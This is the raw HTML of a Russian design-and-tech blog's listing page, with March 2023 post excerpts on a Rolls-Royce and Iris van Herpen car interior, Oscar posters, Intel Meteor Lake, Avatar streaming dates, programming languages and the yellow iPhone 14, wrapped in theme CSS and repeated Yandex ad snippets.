<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="305" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-60230 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-rollsroyce tag-van tag-iris tag-kollaboratsiya tag-herpen category-179 description-off" data-name="Коллаборация Rolls-Royce и Ирис ван Херпен" data-date="2023-03-08T23:13:56+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/kollaboratsiya-rolls-royce-i-iris-van-herpen.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/03/Kollaboratsiya-Rolls-Royce-i-Iris-van-Herpen-1620x1080.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/03/Kollaboratsiya-Rolls-Royce-i-Iris-van-Herpen-1620x1080.jpg 1620w" alt="" title="Коллаборация Rolls-Royce и Ирис ван Херпен" width="1620" height="1080"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/kollaboratsiya-rolls-royce-i-iris-van-herpen.html" title="Коллаборация Rolls-Royce и Ирис ван Херпен" rel="bookmark">Коллаборация Rolls-Royce и Ирис ван Херпен</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/03/08" title="23:13" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-03-08T23:13:56+00:00">08.03.2023</time></a></div>
	<div class="entry-excerpt"><p>Британский производитель автомобилей Rolls-Royce объединился с Ирис ван Херпен для создания модели Phantom Syntopia. Название новинки вдохновлено одноименной коллекцией платьев нидерландского модельера, а ее дизайн — миром высокой моды. Ирис ван Херпен оформила интерьер салона: главными элементами здесь выступают мерцающий хедлайнер, трехмерные текстильные скульптуры, шелковые сиденья и плюшевая подкладка из стеганой ткани. Как отмечает модельер, она хотела добиться ощущения текучести внутри автомобиля, поэтому основным ориентиром для нее послужило плавное движение воды. Модель&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/kollaboratsiya-rolls-royce-i-iris-van-herpen.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-60228 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-absolyutnyj tag-vostorg tag-za tag-illyustrirovannye tag-luchshij tag-oskara tag-postery tag-film tag-eto category-179 description-off" data-name="Иллюстрированные постеры «Оскара 2023» за лучший фильм — это абсолютный восторг" data-date="2023-03-08T20:24:45+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/illyustrirovannye-postery-oskara-2023-za-luchshij-film-eto-absolyutnyj-vostorg.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/03/Illyustrirovannye-postery-Oskara-2023-za-luchshij-film-eto-absolyutnyj-1012x675.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/03/Illyustrirovannye-postery-Oskara-2023-za-luchshij-film-eto-absolyutnyj-1012x675.jpg 1012w" alt="" title="Иллюстрированные постеры «Оскара 2023» за лучший фильм — это абсолютный" width="1012" height="675"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/illyustrirovannye-postery-oskara-2023-za-luchshij-film-eto-absolyutnyj-vostorg.html" title="Иллюстрированные постеры «Оскара 2023» за лучший фильм — это абсолютный восторг" rel="bookmark">Иллюстрированные постеры «Оскара 2023» за лучший фильм — это абсолютный восторг</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/03/08" title="20:24" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-03-08T20:24:45+00:00">08.03.2023</time></a></div>
	<div class="entry-excerpt"><p>В мире дизайна одна из лучших вещей в гонке на «Оскар» — это невероятные фанатские иллюстрации, которые она создает. За последнее десятилетие дизайнер Олли Гиббс создал серию восхитительных статуй, изображающих каждый из фильмов, номинированных на премию «Лучший фильм», и 2023 год ничем не отличается. От Элвиса до всего, что повсюду, и сразу, каждый фильм присутствует&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/illyustrirovannye-postery-oskara-2023-za-luchshij-film-eto-absolyutnyj-vostorg.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-60225 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-14go tag-intel tag-lake tag-meteor tag-vyhoda tag-data tag-novosti tag-pokoleniya tag-spetsifikatsiyah tag-tsenah category-1 description-off" data-name="Дата выхода Intel Meteor Lake (14-го поколения), новости о ценах и спецификациях" data-date="2023-03-08T13:56:54+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/data-vyhoda-intel-meteor-lake-14-go-pokoleniya-novosti-o-tsenah-i-spetsifikatsiyah.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/03/1678273015_Data-vyhoda-Intel-Meteor-Lake-14-go-pokoleniya-novosti-o-tsenah-864x576.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/03/1678273015_Data-vyhoda-Intel-Meteor-Lake-14-go-pokoleniya-novosti-o-tsenah-864x576.jpg 864w" alt="" title="Дата выхода Intel Meteor Lake (14-го поколения), новости о ценах" width="864" height="576"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/data-vyhoda-intel-meteor-lake-14-go-pokoleniya-novosti-o-tsenah-i-spetsifikatsiyah.html" title="Дата выхода Intel Meteor Lake (14-го поколения), новости о ценах и спецификациях" rel="bookmark">Дата выхода Intel Meteor Lake (14-го поколения), новости о ценах и спецификациях</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/03/08" title="13:56" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-03-08T13:56:54+00:00">08.03.2023</time></a></div>
	<div class="entry-excerpt"><p>Intel борется за сохранение мирового господства в области ЦП, но пока она остается самой популярной компанией. По данным Mercury Research (через Reuters), в четвертом квартале 2022 года на долю американской фирмы приходилось примерно 68,7% рынка самых популярных чипов x86. чтобы стать популярнее. Несмотря на это, вполне вероятно, что ваш следующий ноутбук или ПК будет работать&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/data-vyhoda-intel-meteor-lake-14-go-pokoleniya-novosti-o-tsenah-i-spetsifikatsiyah.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-60221 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-avatar tag-dvd tag-streaming tag-vod tag-water tag-vyhoda tag-data category-1 description-off" data-name="Дата выхода Avatar: The Way of Water Streaming, VOD и DVD" data-date="2023-03-08T11:00:03+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/data-vyhoda-avatar-the-way-of-water-streaming-vod-i-dvd.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/03/Data-vyhoda-Avatar-The-Way-of-Water-Streaming-VOD-i-808x539.png" srcset="https://artforlife.ru/wp-content/uploads/2023/03/Data-vyhoda-Avatar-The-Way-of-Water-Streaming-VOD-i-808x539.png 808w" alt="" title="Дата выхода Avatar: The Way of Water Streaming, VOD и" width="808" height="539"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/data-vyhoda-avatar-the-way-of-water-streaming-vod-i-dvd.html" title="Дата выхода Avatar: The Way of Water Streaming, VOD и DVD" rel="bookmark">Дата выхода Avatar: The Way of Water Streaming, VOD и DVD</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/03/08" title="11:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-03-08T11:00:03+00:00">08.03.2023</time></a></div>
	<div class="entry-excerpt"><p>Джеймс Кэмерон в очередной раз побил рекорды кассовых сборов с «Аватаром: Путь воды», сиквелом «Аватара» 2009 года. С момента своего выхода в декабре 2022 года он обогнал «Титаник», «Звездные войны: Пробуждение силы» и «Мстители: Война бесконечности» и стал третьим самым кассовым фильмом всех времен. «Аватар: Путь воды» снова следует за Джейком Салли, который теперь поселился&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/data-vyhoda-avatar-the-way-of-water-streaming-vod-i-dvd.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible no-img post-60220 type-post status-publish format-standard hentry category-stati-po-dizajnu tag-kak tag-programmirovaniya tag-sozdayutsya tag-yazyki category-179 description-off" data-name="Как создаются языки программирования?" data-date="2023-03-08T09:13:49+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-sozdayutsya-yazyki-programmirovaniya.html" title="Как создаются языки программирования?" rel="bookmark">Как создаются языки программирования?</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/03/08" title="09:13" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-03-08T09:13:49+00:00">08.03.2023</time></a></div>
	<div class="entry-excerpt"><p>Сегодня используется множество языков программирования (более 700), каждый из которых имеет собственный синтаксис и структуру.</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/kak-sozdayutsya-yazyki-programmirovaniya.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-60214 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-apple tag-iphone tag-est tag-zheltyj tag-nam tag-no tag-novyj tag-nravitsya tag-odna tag-ot tag-problema category-179 description-off" data-name="Нам нравится новый желтый iPhone 14 от Apple (но есть одна проблема)" data-date="2023-03-08T05:20:55+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/nam-nravitsya-novyj-zheltyj-iphone-14-ot-apple-no-est-odna-problema.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/03/Nam-nravitsya-novyj-zheltyj-iPhone-14-ot-Apple-no-est-1012x675.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/03/Nam-nravitsya-novyj-zheltyj-iPhone-14-ot-Apple-no-est-1012x675.jpg 1012w" alt="" title="Нам нравится новый желтый iPhone 14 от Apple (но есть" width="1012" height="675"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/nam-nravitsya-novyj-zheltyj-iphone-14-ot-apple-no-est-odna-problema.html" title="Нам нравится новый желтый iPhone 14 от Apple (но есть одна проблема)" rel="bookmark">Нам нравится новый желтый iPhone 14 от Apple (но есть одна проблема)</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/03/08" title="05:20" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-03-08T05:20:55+00:00">08.03.2023</time></a></div>
	<div class="entry-excerpt"><p>Одной из недавних ежегодных традиций Apple является представление нового цвета для текущей линейки iPhone весной. В марте прошлого года мы получили зеленые iPhone 13 и 13 Pro, а за год до этого был фиолетовый iPhone 12. А теперь только желтый iPhone 14. В новом сообщении в блоге Apple Newsroom компания представила новый желтый оттенок для&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/nam-nravitsya-novyj-zheltyj-iphone-14-ot-apple-no-est-odna-problema.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
